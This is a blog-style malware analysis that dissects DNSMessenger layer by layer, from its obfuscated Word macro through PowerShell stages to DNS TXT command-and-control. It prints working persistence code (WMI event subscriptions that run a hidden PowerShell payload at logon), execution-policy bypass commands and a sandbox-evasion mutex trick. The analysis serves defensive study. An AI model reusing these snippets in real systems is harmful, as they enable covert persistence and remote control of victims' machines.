
In this blog post I’ll cover some interesting insights extracted by analysing the DNSMessenger malware. I’ll go through the results of my analysis and talk about the methods I used and thought processes at each step.
Extracting the Source Code
This malware was spotted in a malicious Word document with this SHA-256 hash: 340795d1f2c2bdab1f2382188a7b5c838e0a79d3f059d2db9eb274b0205f6981. To extract the VBA source code from the macro I used oletools. After installing oletools, I simply ran the command olevba <filepath> to reveal the macro.
Layer-1 – VB and Embedded PowerShell
Right off the bat there are several things the attacker does to make the script difficult to unravel. The author embeds a lot of newline spacing, widely spreading apart contents to make important code harder to spot. After revealing the macro with oletools, you’ll probably have to do a lot of scrolling to read the whole script. Even worse, if your terminal has a limited scrollback buffer, part of the script would be hidden.
You’ll also notice that the author uses gratuitous string concatenation to break simple string signatures. This helps the attacker evade static analysis tools which look for strings like "winmgmts:\\.\root\cimv2" and may be thrown off by something like:
"w" & "" & "in" & "" & "mgm" & "" & "ts" & "" & ":" & "" & "\\" & "." & "\r" & "" & "oot\c" & "" & "imv" & "" & "2"

There’s also a large Base64 string contained in a variable named lStr wrapped by a PowerShell command which decodes the string.
lStr = "powershell -ep bypass -C ""$data = [System.Convert]::FromBase64String('H4sIAAAAAAAEAO1da3PayNL+7l+hol ... many many more lines ...Here is a partial snapshot of lStr:

Let’s decode it and dive further.
Unraveling the Base64
Below is a simple Python3 script I use to decode the Base64 blob mentioned earlier.
import base64

import sys

with open(sys.argv[1]) as f:
encoded = f.read()
sys.stdout.write(base64.b64decode(encoded))After decoding, you’ll notice that the resulting contents are still unreadable. We can tell through a few ways that the contents are in GZIP format. Most obviously, the VB string stored in lStr has a command to decompress the decoded contents using a System.IO.Compression.GZipStream object. Another way we can identify this as a GZIP file is through its magic number, the beginning file signature (1F8B). We can also use the file <filepath> command on a Unix machine to determine the file type.
Now, we’ll decompress the contents using gunzip <filepath> which creates a decompressed file with the same name. Opening the decompressed file will reveal obfuscated PowerShell code (Layer 2). After a bit of cleanup and refactoring, some interesting details of the script’s behavior become more apparent.
Layer 2 – Base64 Decoded and Decompressed PowerShell
Scrolling through the decompressed script, you’ll find another Base64 blob which acts as the next stage’s payload. I name it layer-3 payload.
Storing the Payload
If the victim has PowerShell 3.0 or later, the script stores the encoded layer 3 payload inside an alternate data stream named kernel32.dll at %PROGRAMDATA%\Windows\. ADSs are commonly abused by malware authors to write hidden data. You won’t be able to find the payload by simply navigating to the directory and listing its files. If the victim has an older version of PowerShell, the script adds a new property called Path to a key in the registry to store the payload. If the user has administrator privileges, the payload will be stored in HKLM:Software\Microsoft\Windows\CurrentVersion. Otherwise, it will be stored in HKCU:Software\Microsoft\Windows.
Registry Keys
The scripts creates an alternate data stream called kernel32.vbs at %PROGRAMDATA%\Windows\ and writes to it code which retrieves and executes the payload from wherever it was stored in the previous step.
The attacker modifies Run Registry Keys to execute kernel32.vbs after waiting 30 minutes each time a user logs on. If the user has administrator privileges, the targeted key is HKLM:Software\Microsoft\Windows\CurrentVersion\Run\. Otherwise, the targeted key is HKCU:Software\Microsoft\Windows\CurrentVersion\Run\.
Creation of a New WMI Object
If the user has administrator privileges, the script creates a permanent WMI event subscription that watches for a user logon, waits 30 minutes, then executes the encoded payload. At this point, the program has exhibited enough malicious behavior for it to be detected by SentinelOne as malicious.
Here’s how this looks in code. First it removes the existing subscriptions:
gwmi __eventFilter -namespace root\subscription | Remove-WmiObject

gwmi CommandLineEventConsumer -Namespace root\subscription | Remove-WmiObject

gwmi __filtertoconsumerbinding -Namespace root\subscription | Remove-WmiObject
Then it creates its own subscription. The logic goes something like this if you’ve got PowerShell 3.0 or later:
$event_filter = Set-WmiInstance -Computername $env:COMPUTERNAME -Namespace “root\subscription” -Class __EventFilter -Arguments @{Name = $kernel32_filter; EventNamespace = “root\CIMV2”; QueryLanguage = “WQL”; Query = “Select * from __InstanceCreationEvent within 30 where targetInstance isa 'Win32_LogonSession'”}
$event_consumer = Set-WmiInstance -Computername $env:COMPUTERNAME -Namespace “root\subscription” -Class CommandLineEventConsumer -Arguments @{Name = $kernel32_consumer; ExecutablePath = “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe”; CommandLineTemplate = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -C `"IEX `$(Get-Content -Path $windows_path -Stream $kernel32_dll|Out-String)`""}
Set-WmiInstance -Computername $env:COMPUTERNAME -Namespace “root\subscription” -Class __FilterToConsumerBinding -Arguments @{Filter = $event_filter; Consumer = $event_consumer}Scheduled Task
The script also creates a scheduled task to run the malware 30 minutes after a user logs on. The method used to start the malware differs only slightly depending on if the user has administrator privileges. If the user is a non-admin, wscript is used to execute the contents of kernel32.vbs. Otherwise, an Invoke-Expression cmdlet is used.
Layer 3 – DNS Lookups
Now that we’ve discussed the various ways the attacker achieves persistence of the malware, let’s find out what this next encoded payload is responsible for.
After Base64 decoding and a little manual deobfuscation, you’ll notice this bit of code at the start of the function logic, which contains a lot of other code after this if-block.
[bool]$flag = $false;

$mutex = New-Object System.Threading.Mutex($true, "SourceFireSux", [ref] $flag);

if (!$flag) { exit; }
At first glance, it may seem as if the malicious code after this if-block should never execute. A static analysis tool or a weak dynamic analysis system may fail to realize that $flag magically becomes true because of the semantics of constructing System.Threading.Mutex. Judging from the cheeky jab at Source Fire, it could be this specific evasion technique was added to deter Source Fire analysis.
It’s apparent that the code repeatedly queries for DNS text records using the nslookup command. Responses from these queries dictate behavior of the program:
"idle"would cause the process to sleep between 3500 and 5400 seconds before continuing"stop"would prompt the process to exit- continue
- execute the query response using
Invoke-Expression
Since these domains are no longer active, we’ll have to rely on previous analysis by Edmund Brumaghin and Colin Grady at Talos who did the original analysis.
Layer 4 – Command-and-Control Communication
Yet another payload is sent in response to the DNS text query. It includes a gzipped and Base64 encoded string along with a call to the dec function in layer 3 to unravel it. The result is passed to the Invoke-Expression cmdlet to be executed. According to Talos’s analysis, this payload redirects STDIN, STDOUT, and STDERR so the attacker can read from and write to the command line processor. The payload performs more DNS lookups and establishes a communication channel with a command and control server. From here, the attacker can send commands to be executed on the victim machine’s command line interpreter and receive the results of those commands, all through DNS txt queries and responses.
Summary
We just walked through an older but interesting piece of malware. We dissected it to 4 different layers and described the properties of each of them. Specifically we reviewed the obfuscation employed by this malware and different ways it uses for achieving persistence. I hope you learned a thing or two! Thanks for reading!
Read more about Windows Security
“ALL YOUR FILES ARE ENCRYPTED” – Unless set to Russian Locale
New Windows 10 File Type Can Be Abused for Running Malicious Applications
Hancitor Banking Trojan is Back | Using Malicious Word Attachment
SentinelOne Detects and Blocks New Variant of Powershell CryptoWorm

